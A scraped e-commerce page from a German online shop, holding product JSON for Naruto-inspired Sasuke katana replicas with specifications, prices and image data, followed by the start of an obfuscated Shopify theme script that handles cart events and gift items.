:1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482","width":590},{"alt":"Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859290380,"position":2,"preview_image":{"aspect_ratio":1.545,"height":382,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482"},"aspect_ratio":1.545,"height":382,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482","width":590},{"alt":"Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone","id":37735859323148,"position":3,"preview_image":{"aspect_ratio":1.49,"height":396,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482"},"aspect_ratio":1.49,"height":396,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_7bf610e9-8810-4168-be4b-8b90fc4f8bd8.webp?v=1700430482","width":590},{"alt":"Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859355916,"position":4,"preview_image":{"aspect_ratio":1.468,"height":402,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482"},"aspect_ratio":1.468,"height":402,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Japonais-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_d2d67039-1ffb-4b1f-9069-08c4f9ab59f1.webp?v=1700430482","width":590},{"alt":"Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859388684,"position":5,"preview_image":{"aspect_ratio":1.735,"height":340,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482"},"aspect_ratio":1.735,"height":340,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_00f39ed4-b5f8-4033-a4f8-ae266ba543de.webp?v=1700430482","width":590},{"alt":"Katana-Sasuke-Uchiwa","id":37735859421452,"position":6,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa_015e410f-b815-4b68-9c38-3a6121c09a64.webp?v=1700430482","width":590},{"alt":"Katana-Kusanagi","id":37735859454220,"position":7,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Kusanag.webp?v=1700430482","width":590},{"alt":"Sword-Sasuke-Uchiwa-Kusanagi","id":37735859486988,"position":8,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi","id":37735859519756,"position":9,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa","id":37735859552524,"position":10,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa.webp?v=1700430482","width":590},{"alt":"Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060","id":37735859585292,"position":11,"preview_image":{"aspect_ratio":1.501,"height":393,"width":590,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482"},"aspect_ratio":1.501,"height":393,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/Saya-Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_89ffafcc-06e6-448f-9021-42ab24a32828.webp?v=1700430482","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das Katana von Sasuke Uchiha, das Kusanagi in Weiß, aus hochwertigem handgeschmiedetem Carbonstahl 1060 mit einer scharfen Klinge. Inspiriert von Naruto, ist dieses japanische Katana ein handwerkliches Meisterwerk, perfekt für Fans von Naruto und Sasuke! Tritt unserer Samurai-Armee bei!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPEZIFIKATIONEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eFarbe der Klinge\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eWeiß\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eCarbonstahl 1060\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWächter (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassivholz\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassivholz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e104 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"},{"id":8577974337804,"title":"sasuke sword","handle":"sasuke-sword","description":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist unser neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eKlingenfarbe\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrau und Schwarz\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStahl mit 1060er Kohlenstoff\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassives Holz\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUmwickelt mit Seil\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\" data-mce-style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2024-03-11T16:51:57+01:00","created_at":"2024-01-23T11:41:23+01:00","vendor":"Katana Deutschland","type":"","tags":[],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45026581676300,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke sword - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45406285594892,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1039-55","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"sasuke sword - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":22000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483","\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483"],"featured_image":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","options":["Schärfen"],"media":[{"alt":"epee-sasuke","id":38405577933068,"position":1,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-sasuke","id":38405577965836,"position":2,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"katana-sasuke","id":38405577998604,"position":3,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-sabre-sasuke","id":38405578031372,"position":4,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"lame-sabre-sasuke","id":38405578064140,"position":5,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-sabre-sasuke.jpg?v=1706006483","width":2000},{"alt":"lame-katana-sasuke","id":38405578096908,"position":6,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/lame-katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-de-sasuke","id":38405578129676,"position":7,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-de-sasuke.jpg?v=1706006483","width":2000},{"alt":"sabre-sasuke-naruto","id":38405578162444,"position":8,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-sasuke-naruto.jpg?v=1706006483","width":2000},{"alt":"saya-epee-sasuke","id":38405578195212,"position":9,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-epee-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-katana-sasuke","id":38405578227980,"position":10,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-katana-sasuke.jpg?v=1706006483","width":2000},{"alt":"saya-sasuke","id":38405578260748,"position":11,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/saya-sasuke.jpg?v=1706006483","width":2000},{"alt":"katana-de-sasuke","id":38405578293516,"position":12,"preview_image":{"aspect_ratio":1.498,"height":1335,"width":2000,"src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483"},"aspect_ratio":1.498,"height":1335,"media_type":"image","src":"\/\/katana-deutschland.de\/cdn\/shop\/products\/katana-de-sasuke.jpg?v=1706006483","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEntdecken Sie das wunderschöne Sasuke-Schwert, eine Nachbildung des ikonischen Schwertes von Sasuke Uchiha in Naruto. Diese außergewöhnliche Klinge ist unser neues Stück, das der Ästhetik und Kraft des Animes treu bleibt.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eKlingenfarbe\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrau und Schwarz\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMaterial\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eStahl mit 1060er Kohlenstoff\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWache (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFein geschnitztes Eisen\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eScheide (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eMassives Holz und Leder\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGriff (Tsuka)\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eMassives Holz\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUmwickelt mit Seil\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eABMESSUNGEN\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\" data-mce-style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eLänge mit Scheide\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenlänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenstärke\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e0,75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eGrifflänge\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\" data-mce-style=\"width: 72.6592%;\"\u003eKlingenbreite\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\" data-mce-style=\"width: 22.5655%;\"\u003e3,2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e"}],
  "collections": [
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019a4e63-86d6-7a37-9973-bee1f663dde8/easify-product-options-1445/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=katana-deutschland.de
  data-shop-domain=katana-deutschland.de
  data-external-identifier=x4QQk6se7f4isblxihOnTPYgWbYdbpumwBh2tlJEjAs
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50949
content:
const a0_0x49e6a8=a0_0x371b;(function(_0x539ef7,_0x472ef8){const _0x218d82=a0_0x371b,_0xc921b4=_0x539ef7();while(!![]){try{const _0x1a77fa=parseInt(_0x218d82(0x3ff))/0x1+parseInt(_0x218d82(0x168))/0x2*(parseInt(_0x218d82(0x323))/0x3)+-parseInt(_0x218d82(0x190))/0x4+parseInt(_0x218d82(0x273))/0x5+-parseInt(_0x218d82(0x470))/0x6*(-parseInt(_0x218d82(0x2de))/0x7)+parseInt(_0x218d82(0x34f))/0x8*(parseInt(_0x218d82(0x27a))/0x9)+parseInt(_0x218d82(0xb3))/0xa*(-parseInt(_0x218d82(0xb0))/0xb);if(_0x1a77fa===_0x472ef8)break;else _0xc921b4['push'](_0xc921b4['shift']());}catch(_0x10cc0a){_0xc921b4['push'](_0xc921b4['shift']());}}}(a0_0x3ad0,0xbf933));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x49e6a8(0x115),'quantityUpdate':a0_0x49e6a8(0x408),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x49e6a8(0x23e),'cartError':a0_0x49e6a8(0x42f)},POST_LINK_INT=a0_0x49e6a8(0x265);let subscribers={};function subscribe(_0x2f61b5,_0x574d8c){return subscribers[_0x2f61b5]===undefined&&(subscribers[_0x2f61b5]=[]),subscribers[_0x2f61b5]=[...subscribers[_0x2f61b5],_0x574d8c],function _0x2a7f01(){const _0x460867=a0_0x371b;subscribers[_0x2f61b5]=subscribers[_0x2f61b5][_0x460867(0x16f)](_0x303a22=>{return _0x303a22!==_0x574d8c;});};};function publish(_0x45e57f,_0x1b0280){const _0x16c99b=a0_0x49e6a8;subscribers[_0x45e57f]&&subscribers[_0x45e57f][_0x16c99b(0xaf)](_0x524a41=>{_0x524a41(_0x1b0280);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x49e6a8(0x43d);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x5a547=![]){const _0x289a32=a0_0x49e6a8;let _0x4f3e83=document[_0x289a32(0x163)]('cart-drawer-items')||document[_0x289a32(0x163)](_0x289a32(0x23c));if(_0x5a547)_0x4f3e83=document[_0x289a32(0x163)](_0x289a32(0x23c));if(!_0x4f3e83||_0x4f3e83[_0x289a32(0x344)][_0x289a32(0x114)]!==_0x289a32(0x38a))return;const _0x319300=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x319300)return;const _0x235457=JSON[_0x289a32(0xf7)](_0x319300);if(!_0x235457||typeof _0x235457!==_0x289a32(0x2b4))return;Object[_0x289a32(0x335)](_0x235457)[_0x289a32(0xaf)](_0x2a6606=>{const _0x170e58=_0x289a32,_0x25ee69=_0x4f3e83['querySelector'](_0x170e58(0x46a)+_0x2a6606['gift_handle']);if(!_0x25ee69)return;const _0x46f05d=document[_0x170e58(0x163)](_0x170e58(0x465)+_0x2a6606[_0x170e58(0x172)]);if(_0x46f05d)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x170e58(0x104)](_0x2a6606);}),updateGiftStyles(),checkShrineGifts(_0x5a547);}function updateGiftStyles(){const _0x4a5dc8=a0_0x49e6a8;let _0x13670b=document[_0x4a5dc8(0x453)](_0x4a5dc8(0x307));if(_0x13670b)_0x13670b[_0x4a5dc8(0x2a3)]();if(!giftsToMonitor[_0x4a5dc8(0x1a3)])return;const _0x49087d=document[_0x4a5dc8(0x41c)]('style');_0x49087d['id']=_0x4a5dc8(0x307);const _0x19d56c=giftsToMonitor[_0x4a5dc8(0x1d2)](_0x1cc24b=>_0x4a5dc8(0x46a)+_0x1cc24b[_0x4a5dc8(0x172)]+_0x4a5dc8(0x461))[_0x4a5dc8(0x361)]('\x0a');_0x49087d[_0x4a5dc8(0x203)]=_0x19d56c,document[_0x4a5dc8(0x40e)]['appendChild'](_0x49087d);}function checkShrineGifts(_0x55854d=![]){const _0x377bae=a0_0x49e6a8;let 